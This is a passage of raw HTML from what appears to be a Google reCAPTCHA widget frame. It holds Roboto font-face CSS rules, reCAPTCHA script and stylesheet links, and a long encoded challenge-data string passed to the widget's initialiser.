  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-CYu2ZwgRXhcAaISPnHAag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="-CYu2ZwgRXhcAaISPnHAag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-CYu2ZwgRXhcAaISPnHAag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/Dq8KaXsOpDMOxw5hvw6pUesOgMzYuw6I5EBDDjMKOw6FYIsOZwo7Dk3N4MsOlwr7DlMObw7TDtGgCWMKaM8KYwqUAFVAbw5cnwqTDhMKIwpgGWyzCuRnDgsK4w6drwrp6wrfCsi5eBcOtbDJtw5vDgW3Do8Ovw6NywpLCuMOiAHtBasO/wrnDpsK5MMOLw6Frw7g5w4dNC8O4w7HCjsO3w5rCgsOgwqoUEsOhFWbChiRmwoUmw6pzFcKeJC1BAgTCkcKHVw5zJH9wwpEDwpzCqADCpnJuwpc+LcOfY8OQwoNBccOMDmkTwpXChsKjRcO7wr/DqltaA8KGw4rCvsOuUBjDuMOqUMOSw5zDjMK4KsOgSsOSwrzDgW0Pw4QewqnDrltHTsKRbxJ0w7zCjQfCucOHccO/XcOvw7PCncOLRMKXwp/DnMOnwoBnZkM2wpPCisK7w6JgfsOWTsKDwolXXcKlwqFaw5fCg8Owc8Oqw57DsMKzNkTDmg/Dh8Kew7jCvcKXa0twFMOGRsOrwqUkwpQwLmkkBAVywqzCh2jCu8K5cTLDiUvClEEiVHXDmS4FC8K+csOFEEHCjUvDsMKAwqVlwrM3PgTCtsKWw4oDDHLCnBLDuElDJMO/[base64]/CgWvCvG0QaBY4cA3DnMKqwrLCsnwAecO7McO4w5bDgMOpMsOOw7QrCMOewrQmwrBzwpvCicKLKcKHwrDDr8K/NsO1wo3CmcOxw6TDt1PDiQJMw4hgNcKqworCmMKhTMKZw6XDn8OtezQfw4nDisO/McO0YMKUwromSMOkIcOJw7VbSsKzchx0wrTCs8OhKx98F8Kdw5vDsDdtCz3Ch8OjL8O6dEckY0TDpMKFIjtmTk0BOsOtbhnDnMOgesKjGcO1woXCrcOdWzLCnH5aw7rDjcO4wq7CpcOQbiPDjHPDvMOuwqcZQCvCqsO3w77DnsKRJsKjw7MZOEbCuXNjBz/DlsOBMB3DukjDujJVwo1FbA/Dp38Dw6LDmDF3wpLCkMOzw7HCixTDksOLwpRyw4vDvMODw6AWw6B1wrjDtDjCgsO/FGsOeMKhTz5EEsKJwq/[base64]/[base64]/w7MzJXwQwr/CiX3Dg2MWZMKoZTvCpcOTDHxEKX/[base64]/YcK3R8OZNkHDhlXCosKvVivDqMOZwojCpydNdMK4acOFw4IGVcO0w43Chj0xw7zCmMOgehvDnRbDvcKjw43DiSTCjA9/C8KMMX3DlVzCrMKJw4NbX8ObdkAXGsKjw63CkXHDm8KUWcKHw7HDncKqw5gCVC/Dsx/Dozs3w5h3wojDjcKYw5vCs8Kbw7zDhiwqccKcUmIRRGLDilEgwpjDm1XCj0LCg8Oewrltw4ckOcKWYcO0e8Kjw7E4YxDDk8KhwpVUQcOmaB7CtsKUwr/DsMOxZAvCuT8YccKkw7vCgVLConzCnyXCh8KrDsOIw6hWJ8KDdi89DsOhwqjDlcKKwrc1CV3DhMKxw6rDpmrCkhbDsGhnMcOubcKFwpfCoMKSwo7DrhzDt8KcTsKdDkvDsMKYwqB/ekjDojTDg8KVWyt4w7Zdw7xMwpdNw6DCoMOncMO0w57DkcOyUTEWwqElwqE/[base64]/[base64]/Cj37DrsO2HsOvbcKIw7/DnsKZwps5w7/CkcOTUQzDqjbCn2XDjm9Zw7HCgEgMTnIPAsOTOsOqw4fDp8OZB8OYwrJFLMKvwrTCg8Kqw5nDo8OnwpLCvT/Cg0nCj0l7JXfDnijCgTPCo8OhKcOwfVUScXvCnMKSESLDs8Osw5HCgsOiJGMdw6TDuyTDisO/w5VZw6JpEMKzEsOjMMKRAjTDtG/Cl8OYGRFNw4d0w7h0wqLDgnc2fUUXJsOtw4llVCzCnsKCcsOlRcKzwogcw4jDviLDmV/[base64]/CvcKkwrTDpsOgUSHCh2caKsORUcOpwqZnw5TCt8OdKcKbw4DClzXCmi/[base64]/[base64]/DjcOsZRDCrl3Cl8Ovw6HCi8KKSsONw4TCqHcyG0A9VMKxLFVWA8KrPMOJNxh+wpDDtMKhMcKTABkNwr7DpRBTwotEWcKQwqLCuC4pw79+U8KNw7/CoMKfw5rCtsKwUcK1FxoXBCnDnMKow70IwqIwbHcVwrnDj1zDkMKjwo7CmMOqwqPDmsOxwpcOB8KOWAfDqmfDqsOCwqI/RMO8E0jConTDpsOJw7zCicKmXTPDlMOSP3/DvXgZAsOGwqHDhcKnw5ooE0dXTVXDuMOfw4M8GMKgH3HDscO4dV7DtsKqw49iQMOaOMK0LcOdfMKNwrccwr3DpQNYw7hNwqzCgh1AwpzDrVQnwpLCsUliK8KMwoVYw4TCjV3Dg1BLwpnCgsOgw7PCk8KNw7lYOUJIWU/Cjk5OW8KVfmDCgsK7ajBqS8KZwqE5LR4+M8OUw7DDvz7DnsK2RsOBWMOHIsO4w75waQEWTjkNWCtFwojDhU0OHANXwr9ow6g7wp3Dkz1XFDx3KmTDhsOfw4NYcCcfN8KTwp/DoSXCq8OvFkbDqRN7CSV/[base64]/[base64]/Dgg9Xw4jClQvCr3t2woLDkyDCugV8w4jCv3AMw7RMw5LDukzDrwoxw4nDhTltEC17fwPClTlhD8K5SnXCn8K9dcKJwoEjC8KJwojDlsOtw5fClA/DnlsuOho6FHBlw4jDsCFJfA3CuWp4wp/Cj8K4w4ZMFMOtwr3DsUFrIsKuHz/CvCTCg2YRwpvCgcKsHQtCwpbDhTDDo8OKH8Kowoc1wpk3woteUcOUNcKaw7jDisOJGjB/w7nDqMKpw4JPRsKgw5rDjCbCqMO/wrkJw4DDl8ONwp3DoMO5wpDDmMKXw5kKw6HDrcOBRl4Qd8KJwoLDjMOdw7cKCTUrwoZOQkPDoS3DpMOQw4/CrsKsUsKFbQ7Dn1YUwpUjwrV/wovCkDLDosOUSQvDjELDjsK9wonDpDzDkGfChMOxwq1uNwzCqE8ywq5Yw59Aw4cGAMOOAUdyw5XCncKpw7vDon/CrizCgTrDl07Cg0ddVcOnW0JPJ8KAw7zDjCMkw43CowjDr8KBCcKdMkHDj8Omwr/Csh/CkkU4w5LCnis3YXERwolYGsOSCMKZw6XDgWjCj0bDqMKYEsK/SDRUXkFUw5/Di8OGw7XDp2AdXVHDrEADF8OGbDxyfwbDgVHDiTo/[base64]/wrdIQyfDhcKtACc8CBvCusK7HcO7wqLDoMO1dsO8w6ZjO8K+wo45wpHCicK0ek1Bw74tw7pewpE/[base64]/DkRjDkl3Crx3Cs2APwqDDm8OIYMOHwp40dUQuwrXCu8KncUvCm31Nwqwcw6giA8KkZWoMe8KuOE/DghRxwopTw5DDv8O7fMODIMO9woBzw7nCgMK7fsOsfMKXScK7HhwnwrrCj8K7ND3Ck2rDjsKmW1YnZhQLXiPCpMO9ZcOew5l0TcKbw6ZGREzCkiPDsGjCnX/[base64]/CpzgPVcKpwr9ZJTvCssO4wqLCgnjCscKNw5nDj3ZzDnvDuR3DhcKJwp1fw6fClFtEwprDn00Bw6bDi1kxN8OHWsKlP8OGwolVw67DnMOOM3nDkT/[base64]/[base64]/DusOJw5HCjcKUwoRXHMO/ITjCmMKSFcKoWcK0wpMEworDvG4lwqTDoSl+w53DpGt9OijDvU/Ci8KhwqrDrcO5w7V/FWt2w4TCpMKbTsKOw4UAwpPCq8Oxwr3DncKDKsOew4LDi11nw70XRBEdw7kzfMOIUmV2wqZrw77Cg08RwqfDm8KsJ3I5USjCiwnCk8O3worCmsK1wr4WXnIcw5PDnAfCjsOVQENjw57CgcOuw4xCbXgSwr/Dn2bCnMONw48VfcOoWsKcwo/CskfDjMOtw5ptwpsDXMOSw6RPZcKvw7fCicK/wrXCmEzDscK2wqRkw7BBwpF/J8OYw7pNwpvCrDBABk7DgsOWw7oIQz9Cw6jDjjHDh8KSw7cQw5DDjRPDuRo4VEvDmk/Dk141L2bDqXHCiMKfwo3Dn8KNw7ssVcOvVsOgw5bCjwfCkEjCny7DgB3DoiPCu8Ovw586wqdFw5FaaA/Ct8OEwrvDmMKqw7bCv3vDocKSw7hNGSM6woMXw7wTVF/[base64]/DgC89w4PCs8OcwqJ2WsObf8OTw5ENwrnCl0HDm8KSw6HCucO/[base64]/[base64]/DpyDCv8KKbQwPwoEewrLCtBfDsDnDphQswrhsFxvCrcOvwpTDjMKKQsKpwr/[base64]/DkMK/w7LCncO1w61iwoHDp8O7w6nDocOEQFM1EcOuw4UQw5LCvH19WFHDllcFYMK9w57CpsOywo8pBsKBOcOcd8OGw4bCphpkK8Obw4XDnnLDscOobA0AwqLDpRQAEcOOYl/Cl8KTw6o1wqppwqjDgBNvw6rDu8O1w5TCp28owr/DuMOaGkxcwoTCsMK4e8K2wqt7UmB5w7sswp7DmVsBwojCmAtwZRrDmxPCngPDr8K9AMK2wrMueWLCpT7DsyfCrALDulcawrFUwrxpw6TCjwbDsgPCrsOmS0LCjE3Dm8KdDcKnGCp6FEjDhVoswqXCrsK/w4PCqsK/w6fDmCHCvjHDlSvDjGTDlcKKW8K0wqwEwoh6T019woPCiEFlwrtxPgg/[base64]/Dn8KPwqwDCsKVwp99e8OHw5dAw4kPBRw5w5DCrcO/wo3CpsKIUsOaw7s2w5DDg8OewrZ/[base64]/ChMO8wrrCpXxxZ8KVEhjDnFt9w43CosKKcTLDrUhLw6/[base64]/CtMOVwqvDlsONwqPDrHPDiBjDp8Ocw4YhwoTCmcKoYnxGN8Kzw4fDi2nDpDPCrRDCl8KcOBNMNBgHXGFvw5Aow7Z+wonChMKVwolFw5DDtBPChXXDmWstCcKWLANdK8KlFMKvwqfCo8KFeW9gw5HDn8K5wqodw7fDh8Ksb1zDnsKKMw/DildiwoIXb8OwS2ZFwqUowpcgwqDDqC7ChQtTw5TDkMKpw5xqecOcw5fDtsK4wrrDpXfCmyETfTfCpsOOSiwawpxdwrpyw73Cvgl3fMK9S30DSUDCucKHwpLCq3FpwokUBX4OOGBZw6daKiIYw68Lw70QR0FxwqXChsO/w7/CpMKUw5ZYDsOSw7jCkcK/[base64]/[base64]/Ds0DDpsKBwovCshXDucOMwrVrwpnDhmfDqRUtw5JrT8KNXcKTUUnDisKQw6QLG8KaDBw4NcOGwp8ow5vDimnCqcO/wq4iOn5+w6UWQDEUw64EIcKgLjzDqcKVRVTDjsKaOcK5HDHCmgXDtsOLw7TCtcOJKDxewpNswol7fkNcE8KdIMK0woXDg8OJDmXDlMOvwo8CwpwUw7FawoHCr8KkYcOJw6TDvG/Dm0nCocKxPsKrMjcMw47Dt8KUwqDCsDg+w4/CncKxw5QXFMOSG8OxJMOAUAxTRsOEw5zCqkosfMOjSnUoVT/CvHPDucKLFG1zw4/DiVZDwqZBFizDkSJHw5PDgVvCqRIQT0ZQw5zCqkVmbsO4wqUGwrbCoyA9w4/CriJJdMOqc8KfA8OwIMORRxHDrQgew7/DgRnDhRRubcK9w74lwqvCusO2d8OQD3zDisOmTMOHVsK4w5XCs8K0KD5fdMOrw6/CpHDCj3AGw4EBDsKlw57CosK1QxxeVsOaw77Dk3QcQMK3w6PCp13DlcO3w5FxX2RFwrjDiEDCs8OIw58hworDv8KfwrrDj1kDTmjCgMKIN8KFwp/[base64]/DncKFw5VeEX3DgSJabyR7YB4fPsOFwpnCv8OoWMOuSkhuCmfCssOzNsOaKsK5wpMpc8Ozwq9sO8Khw4A2KhwcN28nQmMlFcOCMFLCqErCrgw1w4NcwpvCksOuLFUvw7R/Y8K9worCoMKFwrHCpsOcw7HDncOZK8Ofwoc4wrfChkvDn8KBQ8OaecOBVSbDt05Ow6cwUcOewonDiElTwr8cc8OjUhjDisK2wp0JwpXDn0siw57DoURWw6vDhwchwqQVw6ZmF03CjcOTI8OuwpATwpXCs8Omw5zCrHTDpcKfcMKFwr/[base64]/DncO1w4IJwrHDicO/[base64]/[base64]/CuGQKJTbCq8O3bsO1wpBxw6XCh8OvVsOsw4/Ds8KfRw/Dl8OSc8Oqw7zCr19MwokXw6HDr8KrOGIHwp7CvDQPw4LDpUnCgmQXS3jCvcKswqrCsC9xwozDmMKIIUBEw7PDjgkqwrbCp04Iw7nCucKdTMKaw5Ziw6osU8ObBw/Co8KuUcKvVALDv2MXBG1uClvDmElrOnfDrMOmO1wmwoVwwrkFMWA8AcObwq/CqFHCvMKhYR7CuMKvFW8Lwqtrw6NsD8KvMMOmwpkkw5jCrsO/[base64]/JHMSd3kFw5low74NwrzDmDXCtsKQwqpyKcKWwpDDmHzDjRDCqcKRai/CqBRHDm/Dr8KEQnQ4eyHDmcOQXjA4FcO5w7sUE8Ouw5HDkw3Dr20jw4taLRp4w6IxBGbDlWDDpyfCpMOnwrfChTEZeAXCjWNow47CtcKaPlBqOWbDkjkxcMKOwqTCjWvCkCHCssOsw6/[base64]/DmVbCr8KWwrLDhsKza8Onwp/DgVgZMsOGw57Cp8KkU8OKwqfCnsOjIMKmwo9Ww4RgRDARfcOROMK/w4Yow54hw4NmV3USFmrDrkPDosKrwrVsw5oVwqjCuyJDICjCgxg1L8OtIVl2BcO2O8KVwpTClMOlw73DggIBYMOowqTDqsOFZg/CvRgMwpvDuMOXRcKlIUlkw5vDnC9tZBxaw4Unw4BdOMO2DsOZHgTDi8OfI0TDhcKKJSvChcKXJBp9RS42LMORwrhIQCpAwqBZVxvCpV13HCVte0Q7fRDDqMOewqnCpMOqLMO/Bk/CozrDkMKVXMKxw4PDhCMCNk0Gw4PDgcOEV2XDh8OpwqNISsOdw4QewpDCijHCisO5bC1NMSMBaMK/eVAUw7vCjCHDlFbCg03CqsKpwpnDlXZMSDEewrvDr0x/wp4jw6QABMOaWgbDj8KdW8Ovwp1vRcOlw43CgcKuXx/[base64]/DlFcMNX0pMcKGQTYfwrbCiUfCjMO8SsOiw4DDgn52w7Y8YGszDTvCh8O5w7lgwpzDt8OfEVNDSMKRSVzCgXfDqsKKfkYOF27CosKcKwV9ezUQw7srw7XDjX/DpMObAMOiTBfDqsKDHyfDiMKgIzYow7PCgU3Ck8Ohw5bDicOxwpctw5nClMKNVwfCglDDtkldwqQkw4bDgxVww4LDmRvDj0Mbw4fCiX5EAcKXw4jCuRzDsARfwqYnw57CnsKEw7hkAF4oIMKuGsK8GcOXwrdIw5nCuMKJw7MiECkbGcKzFCgQZXYUwq/CiDDCmmUWTxZnwpHCsjR2wqDCl3tTwrnDuzfDkcOQBMOhPQ0Mw7nCj8Ogw6PCisOWwr/DhcOCwpTCg8OdwrTDsBDDuGoNw4xkwqnDgEHDusKOKH8SZUsDw7sJAVZiwqw9PMOIZmJMTnLCgMKew5DDtcKwwr81w6N0wpo/VAbDhUDCnMKsfhljwqp9UcKXdMKvwqAXccK/w44Aw6d6UWk+wrITw78/IMOoLUjCmwjCpnNtw6PDj8KOwr3CgsKRw47DkwzCmGTDn8KLf8KTw53DhsKhHcK/wrLCrglmw7QUMsKLw4kNwrF1w5TCh8K8KcKIwrtpwpodHCrDtsOVwqXDngEzwr3DmcKnT8ORwokkwqTDrHPDssKPw6rCo8KbKQ/DrijDiMOVw48WwozDlMKPwo5Pw6c2IGPDhErCiUXClcOVI8KJw5I0NgrDgsOfwqBxDgzDl8KWw4fDqDjCk8Ovw7PDrsO5V05bWMKOCSTCu8Omw4MaPMKfw4xJwr86w57Cq8OdPULCmsK7aAY9RcO/[base64]/DisOhwp7ChsKPIw0Xw5AzKcOhE1vDp8Kjw5xCw6/CksOLKsOzwqHChHhOwrvCjMOjw4VePzRJwrTDu8KaV1p/BkDCiMOLwrbDqyx5OcKhwovCusO9wqbCgMOZbDzDsHXDk8OeE8Otw75xcUkUUhvDpV9SwrDDlHJbc8O0w47ClMORU3oYwqQ+wp/Dlw/Dik03wrc5QcKXLjB1w7DDkwPCmDN6IFbCp0kyD8KWMsKBwq/DpkwLwoJ3SsO8wqjDp8KjGsKrw5LDiMK9w6sBw5d+esKMwoPDkMK6NT92e8O5ZsOsPcOdwphmBEpewo0cw4g4ai4qGgLDj2hHJcKEbE8nfH4gw5VGLsKXw4PDg8KeFwMSw7FBJ8KvMMOawrY/SkDCnGcVJsKxUh/[base64]/Cp8KEBcKQKAE1c33CssKHbcOBdsOlUksaF2zD